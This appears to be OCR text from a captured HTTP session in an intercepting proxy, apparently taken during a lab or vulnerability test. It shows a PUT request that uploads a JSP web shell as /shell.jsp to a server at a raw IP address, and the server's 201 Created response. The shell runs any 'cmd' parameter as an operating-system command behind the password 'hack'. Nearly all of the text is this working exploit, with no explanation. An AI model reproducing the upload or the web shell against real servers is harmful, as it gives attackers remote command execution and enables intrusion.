 Request
Pretty Raw Hex
\n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 123.58.224.8:62695
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10 Content-Length : 457
11
12 <%@ page language ="java" import ="java.util.*,java.io.* " pageEncoding ="UTF-8 "
%>
13 <%
14 if("hack".equals(request.getParameter("pwd"))){
15 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
16 int a = -1;
17 byte[] b = new byte[2048];
18 out.print("<pre >
");
19 while((a=in.read(b))!=-1){
20 out.println(new String(b));
21 }
22 out.print("
</pre>
");
23 }
24 %>
Response
Pretty Raw Hex Render
1 HTTP/1.1 201
2 Content-Length : 0
3 Date: Wed, 12 Oct 2022 12:56:02 GMT
4 Connection : close
5
6